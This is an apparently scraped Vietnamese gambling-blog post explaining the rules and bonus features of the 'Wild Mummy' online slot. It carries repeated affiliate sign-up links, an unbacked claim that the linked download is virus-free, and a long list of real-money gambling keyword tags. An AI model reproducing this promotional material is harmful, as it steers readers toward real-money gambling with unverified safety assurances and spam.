<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Trong hoang dã Mummy khe, biểu tượng Mummy là hoang dã (đi con số) và có thể thay thế tất cả các biểu tượng khác trừ Pharaoh phân tán, và Pyramid (biểu tượng tiền thưởng) để kết thúc combo trả. Tiền thắng cược sẽ được tăng gấp đôi mỗi khi 1 hoặc nhiều xác ướp thay thế trong một kết hợp chiến thắng. Nhận 5 xác ướp trong một dòng để giành chiến thắng jackpot của trò chơi, có thể hoặc không thể có giá trị thay đổi trong túi của bạn. Chân dung của Pharaoh là phân tán và 2, 3, 4 và 5 của các biểu tượng này nằm rải rác bất cứ nơi nào trên guồng sẽ thanh toán 1, 2, 15, và 200 tín chỉ, tương ứng.</span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Miễn quay thưởng.</span></div>
<div style="text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiswFPJlw95zvMx39Rb6rG8OlXCQgXGEmg7Vnps3edwFmKFG-3LYkNxHQ0JP6JRas8z5mjWMySbTfPhzdEaS66XilE8poCLuDDoJpmCIfLqpypNktD1TmFioZ_dzE_SK5Bn8R1owe3TmaUd/s1600/2.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="428" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiswFPJlw95zvMx39Rb6rG8OlXCQgXGEmg7Vnps3edwFmKFG-3LYkNxHQ0JP6JRas8z5mjWMySbTfPhzdEaS66XilE8poCLuDDoJpmCIfLqpypNktD1TmFioZ_dzE_SK5Bn8R1owe3TmaUd/s640/2.JPG" width="640" /></a></div>
<div style="text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLIMdrHf2Yj9gp_CqqICOsoTJCIUSgLOfZCudAIyRae5WdR8w6BP-YvyisfXyAW_LaggvA31yhfrW37pZwZb3BfGbKNCMoPiV8_oo616BBWVoETSXiD-Mi59j_DYkVO0HdMVhtIGdZSlq3/s1600/4.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="430" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLIMdrHf2Yj9gp_CqqICOsoTJCIUSgLOfZCudAIyRae5WdR8w6BP-YvyisfXyAW_LaggvA31yhfrW37pZwZb3BfGbKNCMoPiV8_oo616BBWVoETSXiD-Mi59j_DYkVO0HdMVhtIGdZSlq3/s640/4.JPG" width="640" /></a></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Ba hoặc nhiều Bonus Kim tự tháp sẽ kích hoạt Bonus quay miễn phí. Trong bước 1, chọn 1 trong 6 Đèn đốt cháy để xác định số lượng spin miễn phí bạn sẽ nhận được (bất cứ nơi nào giữa 4 và 7). Trong bước 2, chọn 1 trong 6 chữ tượng hình để xác định miễn phí spin nhân của bạn (giữa 3X và 6X).</span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></div>
<div style="background-color: white; text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="line-height: 20px;">Dưới đây là giao diện bắt đầu vào chơi&nbsp;</span><span style="background-color: transparent; line-height: 20px;">Slot Online Wild Mummy:</span></span></div>
<div style="background-color: white; color: #555555; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></div>
<div style="background-color: white; color: #555555; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; text-align: justify;">
<b style="font-family: 'open sans', arial, helvetica, sans-serif;"><span style="color: blue;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; font-size: 16px;">ĐĂNG KÝ CHƠI NGAY&nbsp;</span><a href="http://record.income88.com/_BFOu88sDH2rUOsjNOfgKeWNd7ZgqdRLk/1/" style="color: #e1704b; font-family: arial, helvetica, sans-serif; font-size: 16px; outline: none; transition: all 0.17s ease-in-out;">TẠI ĐÂY</a><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; font-size: 16px;">&nbsp;</span><i style="font-family: arial, helvetica, sans-serif; font-size: 16px;">( tải load bản chơi sạch không bị virut )</i></span></b></div>
<div style="background-color: white; color: #555555; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; text-align: justify;">
<b style="font-family: 'open sans', arial, helvetica, sans-serif;"><span style="color: blue;"><i style="font-family: arial, helvetica, sans-serif; font-size: 16px;"><br /></i></span></b></div>
<div class="separator" style="background-color: white; clear: both; color: #555555; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; text-align: center;">
<a href="http://record.income88.com/_BFOu88sDH2rUOsjNOfgKeWNd7ZgqdRLk/1/" style="color: #1d059e; outline: none; transition: all 0.17s ease-in-out;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiy4dKAbh1o2FC4vioXfnNwdb_pcJAVtumiq_5wrTCod1u1yZl0VjCkaS3hfLFkm6EqmvghdpyiYfiG9YIV1T9kQqgeCOT_E6zxgXqPtH2yXslF_QTtkfICjfir_3yM2PO-b0ha87jdhyfj/s1600/dang-ky-ngay.gif" style="border-radius: 15px; border-width: 0px; height: auto; max-width: 100%; width: auto;" /></a></div>
<div class="separator" style="background-color: white; clear: both; color: #555555; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjxbrNlRBGsSKIZtedZf1q5L5W4J5loKO9oVH79MygpeASjL6rV-iCSz58Evu7QXChz1XtoHd2Mjx1_zoxFqbIWI7f9jHrtKeeV6mrj8BaAAUYiN5FSdIvEXrA04p35I-_eLxkb4TY1QpL4/s1600/5.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="430" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjxbrNlRBGsSKIZtedZf1q5L5W4J5loKO9oVH79MygpeASjL6rV-iCSz58Evu7QXChz1XtoHd2Mjx1_zoxFqbIWI7f9jHrtKeeV6mrj8BaAAUYiN5FSdIvEXrA04p35I-_eLxkb4TY1QpL4/s640/5.JPG" width="640" /></a></div>
<div class="separator" style="background-color: white; clear: both; color: #555555; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFehSjU0ZXA-2Vn-y9BZSXO5Lr3QozrdVEeHcuEghHonHvzW1biF-2aSgmdilqFWqklt4nXUupcH-QH96dLi79b7yzZBNwcr5TWv1oKVDQIVY4G57OIjZ8EiLShkl5vrLhaZlOc_hlm9Rn/s1600/3.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="430" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFehSjU0ZXA-2Vn-y9BZSXO5Lr3QozrdVEeHcuEghHonHvzW1biF-2aSgmdilqFWqklt4nXUupcH-QH96dLi79b7yzZBNwcr5TWv1oKVDQIVY4G57OIjZ8EiLShkl5vrLhaZlOc_hlm9Rn/s640/3.JPG" width="640" /></a></div>
<div class="separator" style="background-color: white; clear: both; color: #555555; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEibJF4Q3uwDyta2L_lt8evlMBUKzQnm11jiiIimfumAUSp3x5n5iP3SuoXQd5Gnhds55-dQcwKQxKM4Dowz4igaXc1dSkRegTOxcA4R0Iu1sEW9vVGCROCYBj75ByyTTZdkLb-RTrRGQ484/s1600/6.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="428" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEibJF4Q3uwDyta2L_lt8evlMBUKzQnm11jiiIimfumAUSp3x5n5iP3SuoXQd5Gnhds55-dQcwKQxKM4Dowz4igaXc1dSkRegTOxcA4R0Iu1sEW9vVGCROCYBj75ByyTTZdkLb-RTrRGQ484/s640/6.JPG" width="640" /></a></div>
<div class="separator" style="background-color: white; clear: both; color: #555555; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; text-align: center;">
<br /></div>
<div class="separator" style="background-color: white; clear: both; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; text-align: center;">
</div>
<div style="color: #555555; text-align: justify;">
<div style="text-align: center;">
<b style="font-family: 'open sans', arial, helvetica, sans-serif;"><span style="color: blue;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; font-size: 16px;">ĐĂNG KÝ CHƠI NGAY&nbsp;</span><a href="http://record.income88.com/_BFOu88sDH2rUOsjNOfgKeWNd7ZgqdRLk/1/" style="color: #e1704b; font-family: arial, helvetica, sans-serif; font-size: 16px; outline: none; transition: all 0.17s ease-in-out;">TẠI ĐÂY</a><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; font-size: 16px;">&nbsp;</span><i style="font-family: arial, helvetica, sans-serif; font-size: 16px;">( tải load bản chơi sạch không bị virut )</i></span></b></div>
</div>
<div style="color: #555555; text-align: justify;">
<div style="text-align: center;">
<b style="font-family: 'open sans', arial, helvetica, sans-serif;"><span style="color: blue;"><i style="font-family: arial, helvetica, sans-serif; font-size: 16px;"><br /></i></span></b></div>
</div>
<div class="separator" style="clear: both; color: #555555; text-align: center;">
<a href="http://record.income88.com/_BFOu88sDH2rUOsjNOfgKeWNd7ZgqdRLk/1/" style="color: #1d059e; outline: none; transition: all 0.17s ease-in-out;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiy4dKAbh1o2FC4vioXfnNwdb_pcJAVtumiq_5wrTCod1u1yZl0VjCkaS3hfLFkm6EqmvghdpyiYfiG9YIV1T9kQqgeCOT_E6zxgXqPtH2yXslF_QTtkfICjfir_3yM2PO-b0ha87jdhyfj/s1600/dang-ky-ngay.gif" style="border-radius: 15px; border-width: 0px; height: auto; max-width: 100%; width: auto;" /></a></div>
<div class="separator" style="clear: both; color: #555555;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
Hướng dẫn qua video Chơi Slot Online Wild Mummy:</div>
<div class="separator" style="clear: both; color: #555555; text-align: left;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<iframe allowfullscreen="" class="YOUTUBE-iframe-video" data-thumbnail-src="https://i.ytimg.com/vi/XTfvt4ZjHco/0.jpg" frameborder="0" height="300" src="https://www.youtube.com/embed/XTfvt4ZjHco?feature=player_embedded" width="500"></iframe></div>
<div class="separator" style="clear: both; color: #555555; text-align: left;">
<br /></div>
<div class="separator" style="clear: both; color: #555555; text-align: left;">
<b style="background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px;"><span style="font-family: verdana, sans-serif; font-size: medium;">Tag:</span></b></div>
<ul style="background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;">
<li><a href="http://www.gamecasinobet.com/" rel="" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">game bài online đổi tiền thật</a></li>
</ul>
<ul style="background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">đánh bài online đổi tiền thật</a></li>
</ul>
<ul style="background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">đánh bài đổi tiền thật</a></li>
</ul>
<ul style="background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">đánh bài online ăn tiền thật</a></li>
</ul>
<ul style="background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">game đánh bài đổi tiền thật</a></li>
</ul>
<ul style="background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">game đánh bài kiếm tiền thật</a></li>
</ul>
<ul style="background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">đánh bài ăn tiền tài khoản điện thoại</a></li>
</ul>
<ul style="background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">danh bai an tien truc tuyen</a></li>
</ul>
<ul style="background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">chơi casino trực tuyến</a></li>
</ul>
<ul style="background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">danh bai an tien that tren dien thoai</a></li>
</ul>
<ul style="background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">casino online viet nam</a></li>
</ul>
<ul style="background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">đánh bài ăn tiền thật trên mạng</a></li>
</ul>
<ul style="background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">game đánh bài kiếm tiền thật</a></li>
</ul>
<ul style="background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">chơi game online kiếm tiền thật</a></li>
</ul>
<ul style="background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">đánh bài ăn tiền tài khoản điện thoại</a></li>
</ul>
<ul style="background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">game danh bai doi the cao</a></li>
</ul>
<ul style="background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">game bai doi thuong hay nhat</a></li>
</ul>
<ul style="background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">game đánh bài đổi thưởng trên điện thoại</a></li>
</ul>
<ul style="background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">đánh bài đổi thẻ cào</a></li>
</ul>
<ul style="background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">đánh bài ăn tiền thật trên mạng</a></li>
</ul>
<ul style="background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">game đánh bài kiếm tiền thật</a></li>
</ul>
<ul style="background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">chơi game online kiếm tiền thật</a></li>
</ul>
<ul style="background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">đánh bài đổi tiền thật</a></li>
</ul>
<ul style="background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">game đánh bài kiếm tiền thật</a></li>
</ul>
<ul style="background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">chơi game online kiếm tiền thật</a></li>
</ul>
<ul style="background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;">http://www.gamecasinobet.com/</a></li>
</ul>
<ul style="background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">danh bai an tien truc tuyen</a></li>
</ul>
<ul style="background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">game danh bai doi the cao</a></li>
</ul>
<ul style="background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">danh bai an tien that tren dien thoai</a></li>
</ul>
<ul style="background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">game bai doi thuong hay nhat</a></li>
</ul>
<div class="MsoNormal" style="background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px;">
</div>
<ul style="background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">game bài online đổi thưởng qui tiền thật</a></li>
</ul>
<div class='box_category'></div>
</div>
<div class='post-labels'>
<div class='label-head Label'>
<a class='label-link' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Slot%20Online%20Wild%20Mummy' rel='tag'>Cách Chơi Slot Online Wild Mummy</a>
<a class='label-link' href='https://www.gamecasinobet.com/search/label/quay%20slot%20online%20%C4%83n%20ti%E1%BB%81n%20th%E1%BA%ADt' rel='tag'>quay slot online ăn tiền thật</a>
<a class='label-link' href='https://www.gamecasinobet.com/search/label/slot%20online' rel='tag'>slot online</a>
</div>
</div>
<div class='post-share'>
<ul class='share-links social social-color'>
<li class='facebook'><a class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.gamecasinobet.com/2016/03/cach-choi-slot-online-wild-mummy.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=650, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='twitter'><a class='twitter' href='https://twitter.com/share?url=https://www.gamecasinobet.com/2016/03/cach-choi-slot-online-wild-mummy.html&text=Cách Chơi Slot Online Wild Mummy' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=450, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='pinterest'><a class='pinterest' href='https://www.pinterest.com/pin/create/button/?url=https://www.gamecasinobet.com/2016/03/cach-choi-slot-online-wild-mummy.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_0wKwVGs28S_10gG_-_mx6Bfm9trZljRmBe23oyk5upoaZ946DPF7zCwkkKwiLtdZjCIgTX1byhmwxtDnLBG-2wv3wQp9A55Xv8ANIOa6rR-aNkSPQhC3a9F3MVbO-OISo3pDyyCSByWs/s640/1.JPG&description=Cách Chơi Slot Online Wild Mummy' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=735, height=750, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='linkedin'><a class='linkedin' href='https://www.linkedin.com/shareArticle?url=https://www.gamecasinobet.com/2016/03/cach-choi-slot-online-wild-mummy.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=650, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='whatsapp whatsapp-desktop'><a class='whatsapp' href='https://web.whatsapp.com/send?text=Cách Chơi Slot Online Wild Mummy | https://www.gamecasinobet.com/2016/03/cach-choi-slot-online-wild-mummy.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=900, height=550, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='email'><a class='email' href='mailto:?subject=Cách Chơi Slot Online Wild Mummy&body=https://www.gamecasinobet.com/2016/03/cach-choi-slot-online-wild-mummy.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=500, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
</ul>
</div>
</div>
<div class='post-footer'>
<ul class='post-nav'>
<li class='post-next'>
<a class='next-post-link' href='https://www.gamecasinobet.com/2016/03/fancastic-slot.html' id='Blog1_blog-pager-newer-link' rel='next'>
<div class='post-nav-inner'><span>Mới hơn</span><p></p></div>
</a>
</li>
<li class='post-prev'>
<a class='prev-post-link' href='https://www.gamecasinobet.com/2016/03/cach-choi-tro-choi-slot-online-spin-win.html' id='Blog1_blog-pager-older-link' rel='previous'>
<div class='post-nav-inner'><span>Cũ hơn</span><p></p></div>
</a>
</li>
</ul>
<div class='about-author'>
<div class='avatar-container'>
<img alt='girl88pro' class='author-avatar' src='https://4.bp.blogspot.com/-uCjYgVFIh70/VuOLn-mL7PI/AAAAAAAADUs/Kcu9wJbv790hIo83rI_s7lLW3zkLY01EA/s100/avatar.png'/>
</div>
<h3 class='author-name'>
<span>Người đăng:</span><a alt='girl88pro' href='https://www.blogger.com/profile/15074214090121228313' target='_blank'>
girl88pro</a>
</h3>
<span class='author-description'><!--Can't find substitution for tag [post.author.aboutMe]--></span>
</div>
<div id='related-wrap'>
<div class='title-wrap'>
<h3>Bạn có thể thích những bài đăng này</h3>
</div>
<div class='related-ready'>
<div class='related-tag' data-label='Cách Chơi Slot Online Wild Mummy'></div>
</div>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
                var messages = { 
                  showMore: "Hiện thêm"
                }
              </script>
</div><div class='widget HTML' data-version='1' id='HTML14'>
<h2 class='title'>Game bài cược Shanghai online cho người Việt.</h2>
<div class='widget-content'>
<script type='text/javascript'>var numposts = 5;var showpostthumbnails = true;var displaymore = true;var displayseparator = true;var showcommentnum = false;var showpostdate = false;var showpostsummary = true;var numchars = 100;</script>
<script type="text/javascript" src="/feeds/posts/default/-/casino shanghai?published&alt=json-in-script&callback=labelthumbs"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML15'>
<h2 class='title'>Quay Nổ Hũ Slot Jackpot Online Thưởng Siêu Khủng</h2>
<div class='widget-content'>
<script type='text/javascript'>var numposts = 9;var showpostthumbnails = true;var displaymore = true;var displayseparator = true;var showcommentnum = false;var showpostdate = false;var showpostsummary = true;var numchars = 100;</script>
<script type="text/javascript" src="/feeds/posts/default/-/slot online?published&alt=json-in-script&callback=labelthumbs"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Game bài Paris online cho người Việt.</h2>
<div class='widget-content'>
